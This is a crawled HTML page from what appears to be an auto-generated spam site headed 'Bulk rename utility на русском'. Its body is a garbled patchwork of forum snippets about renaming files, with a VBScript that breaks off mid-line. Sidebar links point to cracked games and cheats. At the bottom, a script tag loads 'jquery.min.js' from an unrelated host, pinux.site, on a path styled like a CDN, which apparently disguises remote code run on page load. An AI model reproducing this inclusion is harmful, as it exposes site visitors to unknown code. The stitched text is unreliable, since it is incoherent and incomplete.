

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-bulk-rename-utility-na-russkom.html
body_size: 2104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bulk rename utility на русском - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bulk rename utility на русском</h2>
                            </header>
                            <p>I have about 2200 different files in a few different folders, and I need to rename about about 1/3 of them which are in their own subfolder. Those I have a windows folder having 500+ files with file names ending with the string 203 Example: 1X 203.bmp 2X 203.bmp 1086 203.bmp 25G 203.bmp I've got a bunch of files named with a the pattern 99 - DescriptiveName.txt and I'd like to remove the number from the front so I just have DescriptiveName.txt. vbScript should do it for you. Create a file called rename_underscores.vbs containing the following. Set objFso = CreateObject( Scripting.FileSystemObject 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-vzlomannuyu-igru-truck-simulator.html">Скачать взломанную игру truck simulator</a></li>
                                <li><a href="y6j72-prezentacii-ekonometrika.html">Презентации эконометрика</a></li>
                                <li><a href="y6j72-lanscope-skachat.html">Lanscope скачать</a></li>
                                <li><a href="y6j72-nachalnik-kamchatki-kino-skachat-albom.html">Начальник камчатки кино скачать альбом</a></li>
                                <li><a href="y6j72-skoryy-poezd-pesnya-tekst.html">Скорый поезд песня текст</a></li>
                                <li><a href="y6j72-strukturnogo-podrazdeleniya-v-shtatnom-raspisanii.html">Структурного подразделения в штатном расписании</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-knigu-13-manyakov.html">Скачать книгу 13 маньяков</a></li>
                                            <li><a href="y6j72-skachat-chity-na-veschi-dlya-unturned-steam.html">Скачать читы на вещи для unturned steam</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-halotronic-htm-150-230-240-shema-podklyucheniya.html">Halotronic htm 150 230 240 схема подключения</a></li>
                                            <li><a href="y6j72-kak-ustanovit-ios-na-android.html">Как установить ios на android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gdz-algebra-spishi.html">Гдз алгебра спиши</a></li>
                                            <li><a href="y6j72-.html">Зовнішні процеси землі презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-simpsony-sezon-8-21-seriya-skachat.html">Симпсоны сезон 8 21 серия скачать</a></li>
                                            <li><a href="y6j72-chity-assassins-creed-rogue.html">Читы assassins creed rogue</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
